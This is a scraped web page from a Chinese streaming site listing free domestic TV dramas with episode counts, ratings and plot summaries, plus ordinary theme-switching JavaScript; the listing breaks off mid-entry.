

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lshsxx.com/item/1949.html
body_size: 15443
content:
<!DOCTYPE html><html><head><title>高清国产剧推荐_免费国产剧大全_第1页 - 天堂影视</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.lshsxx.com","wapurl":"www.lshsxx.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220728-1/617a7d256d55066dca0614d1f87ee1f2.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220728-1/617a7d256d55066dca0614d1f87ee1f2.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/191.html">电影</a></li><li class="active"><a href="/item/192.html">电视剧</a></li><li><a href="/item/194.html">动漫</a></li><li><a href="/item/193.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/191.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/192.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/194.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/193.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E8%AF%B7%E5%9B%9E%E7%AD%941988.html" rel="nofollow"><span class="hot_name">请回答1988</span></a></li><li><a href="/search/wd/%E5%AF%84%E7%94%9F%E8%99%AB.html" rel="nofollow"><span class="hot_name">寄生虫</span></a></li><li><a href="/search/wd/%E7%A5%9E%E6%8E%A2%E5%A4%8F%E6%B4%9B%E5%85%8B.html" rel="nofollow"><span class="hot_name">神探夏洛克</span></a></li><li><a href="/search/wd/%E5%A7%90%E5%A7%90.html" rel="nofollow"><span class="hot_name">姐姐</span></a></li><li><a href="/search/wd/%E6%88%90%E9%95%BF%E7%9A%84%E7%83%A6%E6%81%BC.html" rel="nofollow"><span class="hot_name">成长的烦恼</span></a></li></ul></div></div></div></div><div class="container"><div class="vod_row tit_up"><div class="pannel clearfix"><div class="pannel_head clearfix"><span class="pull_right">共有&nbsp;<em class="mac_total"></em>&nbsp;部国产剧</span><h1 class="title">免费国产剧大全</h1><a class="text_muted pull_left" href="/category/1949.html">筛选<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/v/183238.html" title="承欢记" class="text_muted">承欢记</a><span class="split_line"></span><a href="/v/111855.html" title="不期而至" class="text_muted">不期而至</a><span class="split_line"></span><a href="/v/99824.html" title="胆小鬼" class="text_muted">胆小鬼</a></span></div><ul class="vodlist vodlist_wi clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/278003.html" title="半醒" data-original="https://img.guangsuimage.com/cover/fb50a80a148e6facff6f7bb1241180ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/278003.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设局掌控、折磨她。外表柔弱的叶星晚不再</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/277887.html" title="墨刃藏娇" data-original="https://img.guangsuimage.com/cover/af7c60560028236e4abdd5abb7f22d79.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第24集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277887.html" title="墨刃藏娇">墨刃藏娇</a></p><p class="vodlist_sub">被冠以弑父罪名流放荒原的公主凤漓，七年后以妖君之名重归墨城。她在姨母孟妩操控的雀楼盛宴中，选中了身份成谜的东篱遗孤云湛。一场表面荒淫的选</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/277980.html" title="御赐小仵作2" data-original="https://img.guangsuimage.com/cover/7e8ace30413be0fe224fa60d3e57868f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277980.html" title="御赐小仵作2">御赐小仵作2</a></p><p class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联的案件抽丝剥茧、扎根串联，护百姓</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/277557.html" title="轧戏" data-original="https://img.guangsuimage.com/cover/7a3103d455a0879a4aa75c181c2f44c5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第19集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277557.html" title="轧戏">轧戏</a></p><p class="vodlist_sub">本剧改编自阅读连载小说《轧戏》，作者祖乐。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/277062.html" title="长河落日" data-original="https://img.guangsuimage.com/cover/338c5d6f19f629928a048031cf42873a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第31集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277062.html" title="长河落日">长河落日</a></p><p class="vodlist_sub">1942年3月19日傍晚，一架载有笃信者的盟军飞机飞抵仰光机场，降落之时发现机场已被日军占领，奋起复飞，不料第二天最高当局却收到了飞机被</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/277974.html" title="这是心动的感觉" data-original="https://shandianpic.vip/upload/vod/20260115-1/0b2ad0b8fede91db2e63ef8059fab23b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277974.html" title="这是心动的感觉">这是心动的感觉</a></p><p class="vodlist_sub">甄北星在父亲身亡后，被迫踏入腥风血雨的商业战场。当她以为身边唯一的盾牌是那位神秘的保镖顾辰，却不知自己已陷入一个更庞大的谜局：致命的对手</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/277525.html" title="大开眼界" data-original="https://shandianpic.vip/upload/vod/20260109-1/9ef82ccde9cb0e439b6c41007a13f7fd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277525.html" title="大开眼界">大开眼界</a></p><p class="vodlist_sub">《大开眼界》是安徽星映画影业有限公司出品、安徽世纪嘉画文化传播有限公司联合出品，思然执导，谈宜之担当监制和编剧，张尧、张蓝艺、李子雄、程</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/277942.html" title="琉璃女坊诡事集" data-original="https://shandianpic.vip/upload/vod/20260115-1/769d90b00e33daf99b4f1b187eb9cc09.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第9集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277942.html" title="琉璃女坊诡事集">琉璃女坊诡事集</a></p><p class="vodlist_sub">丰城表面繁华，内里暗流涌动，一系列以女子为目标的离奇案件接连发生。年轻女讼师方沉月（张楚寒饰）来到丰城，带着一个私人的、沉重的目的：寻找</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/278027.html" title="消失的凶手" data-original="https://img.guangsuimage.com/cover/1ef90302f4a6a5efb224a718b565440f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第16集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/278027.html" title="消失的凶手">消失的凶手</a></p><p class="vodlist_sub">1994年，榆江制药厂三名职工于台风夜残忍被害，嫌疑直指制药厂领导一—许成梁、段志刚和杜斌，但因证据不足，案件搁浅，此案也成为老刑警石光</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/278004.html" title="山塘茶馆" data-original="https://img.guangsuimage.com/cover/0f42a80e732fe8d8026c65a75217778d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/278004.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是人间百态的交汇点。一日</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/277915.html" title="小尾巴，快跟上！" data-original="https://img.guangsuimage.com/cover/7bcc2cda6f6580b04210f083b32bb85a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第7集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277915.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></p><p class="vodlist_sub">顶流女演员何潼星因一场舆论风波，被藏在经纪人兼好友——林梓的一所老房子内。林梓以减免房租为由，让同在老房子内租住的大四表弟魏宇宙，帮忙照</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/277822.html" title="寻雪迷踪" data-original="https://img.guangsuimage.com/cover/d26da1ced7e47c259e003f1f49780adc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277822.html" title="寻雪迷踪">寻雪迷踪</a></p><p class="vodlist_sub">骗子网红的巫术占卜，招来一起离奇绑架案。二十四小时之内，阴谋层层包裹着的是一个个不能告人的秘密，错综复杂的三组人物关系，在前后24个小时</p></div></li><li class="vodlist_item num_13"><a class="vodlist_thumb lazyload" href="/v/277760.html" title="叫作你的秘密" data-original="https://img.guangsuimage.com/cover/8df07b19cc011749611f5155f5a71717.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277760.html" title="叫作你的秘密">叫作你的秘密</a></p><p class="vodlist_sub">该剧改编自叶亦健的小说《火锅爱汤圆》。谭氏集团新任总裁谭剑飞（阳兵卓 饰）深陷危机。昔日恋人李书静（洪潇 饰）空降公司与他展开权力博弈。</p></div></li><li class="vodlist_item num_14"><a class="vodlist_thumb lazyload" href="/v/277573.html" title="秋雪漫过的冬天" data-original="https://img.guangsuimage.com/cover/f76336f540477724b24853eff39abed6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277573.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></p><p class="vodlist_sub">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周遇安（张子枫 饰）遇见了家庭不顺、事业受阻的</p></div></li><li class="vodlist_item num_15"><a class="vodlist_thumb lazyload" href="/v/277510.html" title="大开眼界（2026）" data-original="https://img.guangsuimage.com/cover/2dee285c60943e38771473ccc18a2c06.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277510.html" title="大开眼界（2026）">大开眼界（2026）</a></p><p class="vodlist_sub">意外爆炸致霍明（王森 饰）失忆成为外卖员，后卷入林云（朱近桐 饰）的商业危机，在调查真相过程中霍明遇袭头部受伤，激活脑内AI芯片获超能力</p></div></li><li class="vodlist_item num_16"><a class="vodlist_thumb lazyload" href="/v/277276.html" title="荣华令" data-original="https://img.guangsuimage.com/cover/26309f6d73f685bf51d59b79647aff99.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第24集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277276.html" title="荣华令">荣华令</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_17"><a class="vodlist_thumb lazyload" href="/v/277093.html" title="老街赵凤声" data-original="https://img.guangsuimage.com/cover/a98a09866df39217e4ad82445c070426.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第26集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277093.html" title="老街赵凤声">老街赵凤声</a></p><p class="vodlist_sub">1995年，归乡的赵凤声因误会被老街乡亲们排挤，于是为了解除误会，以赵凤声为首的“老街四害”粉碎黑恶阴谋，化解恩怨情仇，终守住了故土安宁</p></div></li><li class="vodlist_item num_18"><a class="vodlist_thumb lazyload" href="/v/277869.html" title="玉见梁辰鱼" data-original="https://shandianpic.vip/upload/vod/20260113-1/3ba14017df0f4f05e09c32d6b66af263.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277869.html" title="玉见梁辰鱼">玉见梁辰鱼</a></p><p class="vodlist_sub">该剧共10集，每集8分钟，讲述明朝嘉靖年间，昆山县人士梁辰鱼为父寻药意外穿越到现代昆山，遇到生物医学工程在读博士高玉见，与其携手并肩破解</p></div></li><li class="vodlist_item num_19"><a class="vodlist_thumb lazyload" href="/v/277666.html" title="人民的选择" data-original="https://shandianpic.vip/upload/vod/20260111-1/d0b19b906e94df751456cafe4566bb5d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277666.html" title="人民的选择">人民的选择</a></p><p class="vodlist_sub">1945年，艰苦卓绝的抗日战争取得伟大胜利，中国在和平与战争、光明与黑暗等重大问题上，面临艰难抉择。以毛泽东、周恩来、朱德、刘少奇为首的</p></div></li><li class="vodlist_item num_20"><a class="vodlist_thumb lazyload" href="/v/277651.html" title="小城大事" data-original="https://img.guangsuimage.com/cover/413d10bfa36cd042f703a86029033a91.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277651.html" title="小城大事">小城大事</a></p><p class="vodlist_sub">20世纪80年代初，平川县为了加快发展，决定设立“月海镇”。李秋萍与郑德诚两名能力及个性突出的干部，秉着“人民城市人民建”的理念，借助改</p></div></li><li class="vodlist_item num_21"><a class="vodlist_thumb lazyload" href="/v/276902.html" title="玉茗茶骨" data-original="https://shandianpic.vip/upload/vod/20251229-1/6ff0c29b699ab4c340f6c3609354b142.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第36集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/276902.html" title="玉茗茶骨">玉茗茶骨</a></p><p class="vodlist_sub">年轻状元郎陆江来（侯明昊 饰）上任淳宁知县后屡破奇案，却因卷入一桩杀妻旧案，从官场新星沦落至绝境。濒死之际，幸得茶王之女荣善宝（娜扎 饰</p></div></li><li class="vodlist_item num_22"><a class="vodlist_thumb lazyload" href="/v/277439.html" title="马背摇篮" data-original="https://img.guangsuimage.com/cover/f5d678d410334183d0df53d606c6729c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第24集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277439.html" title="马背摇篮">马背摇篮</a></p><p class="vodlist_sub">改编自真实历史事件，讲述1946年延安第二保育院全员齐心协力，经历黄河夜渡、汾河抢险、绵山翻越等生死考验，护送136名革命后代转移至太行</p></div></li><li class="vodlist_item num_23"><a class="vodlist_thumb lazyload" href="/v/277992.html" title="看得见风景的窗" data-original="https://img.guangsuimage.com/cover/0f76113844e1facf90ab2496bc10264c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277992.html" title="看得见风景的窗">看得见风景的窗</a></p><p class="vodlist_sub">“横漂”失败的剧组统筹林笠为照顾外婆，回到浙江海岛接手濒临倒闭的“望海民宿”。在机缘巧合下，她接下了为文艺片导演顾远堪景的向导工作。两人</p></div></li><li class="vodlist_item num_24"><a class="vodlist_thumb lazyload" href="/v/277761.html" title="第二宇宙" data-original="https://img.guangsuimage.com/cover/7a2540f652ece114f8193417cf844bbe.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277761.html" title="第二宇宙">第二宇宙</a></p><p class="vodlist_sub">塞恩斯集团是未来世界中人类量子科技的龙头企业，他们正在研制可以穿越时空的量子计算机-坤腾。研发关键节点，董事长突传意外，研发陷入停滞，公</p></div></li><li class="vodlist_item num_25"><a class="vodlist_thumb lazyload" href="/v/277511.html" title="红妆问佳人" data-original="https://img.guangsuimage.com/cover/480b63511541e5054ef8e8347a3b6fc1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第24集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277511.html" title="红妆问佳人">红妆问佳人</a></p><p class="vodlist_sub">一心想要成为商场精英的华小菲，遭遇人生低谷，身无分文还背上了一身债。回到家本想抵押传家宝，寻求翻身机会。却发生意外陷入昏迷，医生为了唤醒</p></div></li><li class="vodlist_item num_26"><a class="vodlist_thumb lazyload" href="/v/276651.html" title="奇迹" data-original="https://img.guangsuimage.com/cover/b9d2e0477fce2c11ff6ab21e55d240de.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/276651.html" title="奇迹">奇迹</a></p><p class="vodlist_sub">深圳，24小时书店里，求职受挫的鲁达在深夜书页与咖啡香气中重燃斗志，最终敲开机遇之门；华强北商厦中戏曲名伶范姐褪下戏袍化身“跑楼女王”，</p></div></li><li class="vodlist_item num_27"><a class="vodlist_thumb lazyload" href="/v/250027.html" title="江塘集中营" data-original="https://shandianpic.vip/upload/vod/20240909-1/82c5dc24ab613e58ec351c47635ce3af.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第26集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/250027.html" title="江塘集中营">江塘集中营</a></p><p 